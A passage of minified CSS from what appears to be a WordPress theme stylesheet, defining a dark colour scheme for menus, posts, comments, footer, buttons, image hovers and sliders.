.menu_main_nav>li.current-menu-parent>a,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a{color:#ffffff}.scheme_dark .menu_main_nav>li ul{background-color:#222222}.scheme_dark .menu_main_nav>li li>a{color:#ffffff}.scheme_dark .menu_main_nav>li li>a:hover,.scheme_dark .menu_main_nav>li li.sfHover>a{color:#dd4026}.scheme_dark .menu_main_nav>li li.current-menu-item>a,.scheme_dark .menu_main_nav>li li.current-menu-parent>a,.scheme_dark .menu_main_nav>li li.current-menu-ancestor>a{color:#dd4026}.scheme_dark .menu_main_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .menu_main_nav>li li[class*="icon-"]:hover:before,.scheme_dark .menu_main_nav>li li[class*="icon-"].shHover:before,.scheme_dark .menu_main_nav>li li.current-menu-item:before,.scheme_dark .menu_main_nav>li li.current-menu-parent:before,.scheme_dark .menu_main_nav>li li.current-menu-ancestor:before{color:#dd4026}.scheme_dark .top_panel_navi.state_fixed .menu_main_wrap{background-color:#222222}.scheme_dark .top_panel_navi .social_wrap .social_item a{color:#ffffff}.scheme_dark .top_panel_navi .social_wrap .social_item a:hover{color:#dd4026}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#222222;	background-color:#222222}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#ffffff;	background-color:#dd4026}.scheme_dark .menu_mobile_inner,.scheme_dark .menu_side_inner{color:#7a7a7a;	background-color:#222222}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#dd4026}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#dd4026}.scheme_dark .menu_mobile_inner a{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a{color:#dd4026}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#919191}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#2a2a2a}.scheme_dark .menu_mobile_inner .social_item a{color:#dd4026}.scheme_dark .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_dark .menu_mobile .search_mobile .search_field{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .top_panel_title .post_meta{color:#7a7a7a}.scheme_dark .top_panel_title .page_caption .first_letter{color:#dd4026}.scheme_dark .breadcrumbs{color:#7a7a7a}.scheme_dark .breadcrumbs a{color:#dd4026}.scheme_dark .breadcrumbs a:hover{color:#2a2a2a}.scheme_dark .custom_made_tabs .custom_made_tabs_titles li a{color:#2a2a2a;	background-color:#ffffff}.scheme_dark .custom_made_tabs .custom_made_tabs_titles li a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .custom_made_tabs .custom_made_tabs_titles li.ui-state-active a{color:#222222;	background-color:#ffffff}.scheme_dark .post_item{color:#7a7a7a}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#919191}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#dd4026}.scheme_dark .post_meta_item.post_date a,.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#dd4026}.scheme_dark .post_meta_item.post_date a:hover,.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#222222}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#222222;	border-color:#181818;	color:#919191}.scheme_dark .post_layout_excerpt + .post_layout_excerpt{border-color:#181818}.scheme_dark .post_layout_classic{border-color:#181818}.scheme_dark.gallery_preview:before{background-color:#222222}.scheme_dark.gallery_preview{color:#7a7a7a}.scheme_dark .post_featured:after{background-color:#222222}.scheme_dark .format-audio .post_featured .post_audio_author{color:#dd4026}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#ffffff}.scheme_dark .mejs-controls .mejs-button:hover{color:#dd4026}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#ffffff}.scheme_dark .format-aside .post_content_inner{color:#2a2a2a;	background-color:#ffffff}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#222222 0%,rgba(34,34,34,0) 100%) no-repeat scroll right top / 100% 100% rgba(34,34,34,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#181818}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .page_links>a,.scheme_dark .nav-links .page-numbers{color:rgba(255,255,255,0.5);	border-color:rgba(255,255,255,0.5)}.scheme_dark .page_links>a:hover,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	border-color:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#919191}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#dd4026}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#919191}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags a{color:#7a7a7a;	border-color:#181818}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#dd4026;	border-color:#dd4026}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a{color:#dd4026 !important;	background:linear-gradient(to right,	#222222 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:transparent}.scheme_dark .nav-links-single .nav-links{border-color:#181818}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#919191}.scheme_dark .nav-links-single .nav-links a .post_date{color:#919191}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#dd4026}.scheme_dark.author_info{color:#7a7a7a;	background-color:#f7f8fc}.scheme_dark.author_info .author_title{color:#2a2a2a}.scheme_dark.author_info a{color:#dd4026}.scheme_dark.author_info a:hover{color:#2a2a2a}.scheme_dark .related_wrap{border-color:#181818}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(34,34,34,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#222222}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#7a7a7a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#919191}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_wrap .related_item_style_2 .post_date a{color:#dd4026}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#181818}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#181818}.scheme_dark .comments_list_wrap .comment_info .comment_date{color:#dd4026}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#dd4026}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#dd4026}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#ffffff}.scheme_dark .comments_list_wrap .comment_text{color:#7a7a7a}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#dd4026}.scheme_dark .comments_form_wrap{border-color:#181818}.scheme_dark .comments_wrap .comments_notes{color:#919191}.scheme_dark .post_item_404 .page_title{color:#919191}.scheme_dark .post_item_404 .page_description{color:#dd4026}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .widget_categories li a{color:#7a7a7a}.scheme_dark .widget_categories li a:hover{color:#dd4026}.scheme_dark.site_footer_wrap{background-color:#ffffff;	color:#919191}.scheme_dark.site_footer_wrap aside{border-color:#edeef2}.scheme_dark.site_footer_wrap h1,.scheme_dark.site_footer_wrap h2,.scheme_dark.site_footer_wrap h3,.scheme_dark.site_footer_wrap h4,.scheme_dark.site_footer_wrap h5,.scheme_dark.site_footer_wrap h6,.scheme_dark.site_footer_wrap h1 a,.scheme_dark.site_footer_wrap h2 a,.scheme_dark.site_footer_wrap h3 a,.scheme_dark.site_footer_wrap h4 a,.scheme_dark.site_footer_wrap h5 a,.scheme_dark.site_footer_wrap h6 a{color:#2a2a2a}.scheme_dark.site_footer_wrap h1 a:hover,.scheme_dark.site_footer_wrap h2 a:hover,.scheme_dark.site_footer_wrap h3 a:hover,.scheme_dark.site_footer_wrap h4 a:hover,.scheme_dark.site_footer_wrap h5 a:hover,.scheme_dark.site_footer_wrap h6 a:hover{color:#dd4026}.scheme_dark.site_footer_wrap li a{color:#2a2a2a}.scheme_dark.site_footer_wrap table tr td:first-child{color:#7a7a7a}.scheme_dark .logo_footer_wrap_inner{border-color:#edeef2}.scheme_dark .logo_footer_wrap_inner:after{background-color:#7a7a7a}.scheme_dark .socials_footer_wrap_inner .social_item .social_icons{border-color:#7a7a7a;	color:#7a7a7a}.scheme_dark .socials_footer_wrap_inner .social_item .social_icons:hover{border-color:#2a2a2a;	color:#2a2a2a}.scheme_dark .menu_footer_nav_area ul li a{color:#2a2a2a}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#dd4026}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#919191}.scheme_dark .copyright_wrap_inner{background-color:#f7f8fc;	border-color:#edeef2;	color:#2a2a2a}.scheme_dark .copyright_wrap_inner a{color:#919191}.scheme_dark .copyright_wrap_inner a:hover{color:#dd4026}.scheme_dark .copyright_wrap_inner .copyright_text{color:#2a2a2a}.scheme_dark .theme_button,.scheme_dark .more-link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons,.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff}.scheme_dark .theme_button:hover,.scheme_dark .more-link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#dd4026}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .theme_scroll_down:hover{color:#dd4026}.scheme_dark .mfp-bg{background-color:rgba(34,34,34,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close{color:#ffffff}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover{color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton i{color:#ffffff}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton:hover i{color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-filterbutton,.scheme_dark .tagcloud a.sc_button_border:not(.sc_button_bg_image){color:#7a7a7a;	border-color:#181818}.scheme_dark .minimal-light .esg-grid .esg-filterbutton.selected,.scheme_dark .minimal-light .esg-grid .esg-filterbutton:hover{color:#222222 !important;	border-color:#dd4026;	background-color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore{color:#222222 !important;	border-color:#dd4026;	background-color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore:hover{color:#ffffff !important;	border-color:#ffffff;	background-color:#222222}/* ================= MAIN MENU ITEM'S HOVERS ==================== *//*.menu_hover_fade_box .menu_main_nav>li.current-menu-item>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-parent>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-ancestor>a,*/.scheme_dark .menu_hover_fade_box .menu_main_nav>a:hover,.scheme_dark .menu_hover_fade_box .menu_main_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .menu_main_nav>li.sfHover>a{color:#dd4026;	background-color:#ffffff}.scheme_dark .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#dd4026}.scheme_dark .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#dd4026}.scheme_dark .menu_hover_path_line .menu_main_nav>li:before,.scheme_dark .menu_hover_path_line .menu_main_nav>li:after,.scheme_dark .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_dark .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#dd4026}.scheme_dark .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#dd4026}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:after,.scheme_dark .menu_hover_color_line .menu_main_nav>li.menu-item-has-children>a:after{background-color:#dd4026}.scheme_dark .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:focus{color:#dd4026}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#222222 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#222222 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#222222 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#222222 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#dd4026 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#dd4026 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#dd4026 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#dd4026 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2a2a2a 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#dd4026 50%,#edeef2 50%) no-repeat scroll right bottom / 210% 100% #edeef2 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#dd4026 50%,#edeef2 50%) no-repeat scroll left bottom / 210% 100% #edeef2 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#dd4026 50%,#edeef2 50%) no-repeat scroll right bottom / 100% 210% #edeef2 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#dd4026 50%,#edeef2 50%) no-repeat scroll right top / 100% 210% #edeef2 !important}.scheme_dark .sc_item_button .sc_button_hover_slide_left.sc_button_dark,.scheme_dark .sc_button_hover_slide_left.sc_button_dark{border-color:#ffffff;	background:linear-gradient(to right,	#222222 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_item_button .sc_button_hover_slide_left.sc_button_dark:hover,.scheme_dark .sc_button_hover_slide_left.sc_button_dark:hover{background-position:left bottom !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}.scheme_dark a.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_form button.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_price_lin.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_action_item_link.sc_button_border:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff;	background:linear-gradient(to right,	#dd4026 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_form button.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_price_lin.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_action_item_link.sc_button_border:not(.sc_button_bg_image):hover{color:#222222 !important;	border-color:#dd4026;	background-position:left bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#dd4026}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#dd4026}.scheme_dark .post_featured.hover_icon a:hover{color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{background-color:rgba(34,34,34,0.7);	color:#ffffff}.scheme_dark .post_featured.hover_icons a:hover{background-color:#222222;	color:#dd4026}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_pull .post_info .post_descr{background-color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#222222;	border-color:#222222 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#dd4026 !important;	background-color:#dd4026}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>*{color:#dd4026}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#ffffff}.scheme_dark .trx_addons_accent_bg{background-color:#dd4026;	color:#ffffff}.scheme_dark .trx_addons_accent2,.scheme_dark .trx_addons_accent2>*{color:#dd4026}.scheme_dark .trx_addons_accent2_bg{background-color:#dd4026;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#dd4026}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#dd4026}.scheme_dark .trx_addons_dropcap_style_1{color:#dd4026}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#dd4026}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#dd4026}.scheme_dark ul[class*="trx_addons_list"].trx_addons_list_asterisk>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#dd4026}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#181818}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#dd4026}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	border-color:#181818}.scheme_dark .trx_addons_hover_mask{background-color:rgba(221,64,38,0.7)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#919191}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#dd4026}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#dd4026 !important;	background-color:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#222222;	background-color:#edeef2}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(34,34,34,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#222222}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#dd4026}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#7a7a7a}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#919191}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#ffffff}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#ffffff}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#dd4026}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#222222;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#222222;	